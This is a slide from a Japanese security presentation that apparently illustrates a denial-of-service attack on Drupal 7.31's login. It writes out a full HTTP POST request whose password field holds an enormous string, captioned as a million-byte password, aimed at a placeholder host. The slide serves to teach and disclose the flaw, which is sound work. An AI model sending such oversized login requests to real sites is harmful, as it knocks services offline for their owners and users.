 巧妙に細工されたリクエスト…とは?
POST /drupal731/?q=node&destination=node HTTP/1.1
Host: example.jp
User-Agent: Mozilla
Cookie: has_js=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 10114
name=admin&pass=123456789012345678901234567890123456789012345678901234567890123456789012345
678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901
234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567
8901234567890123456789012345678901234567890123456789012345678901234567890……..…123456789012345
678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
9012345678901234567890123456789012345678901234567890123456789012345678901234567890&form_build_
id=form-Fw_Sa9fPZ5wQBHOURorm7aOILRlK2KXropvxrELFKtc&form_id=user_login_block&op=Log+in
Copyright © 2012-2014 HASH Consulting Corp. 51
100万バイトの
パスワード
 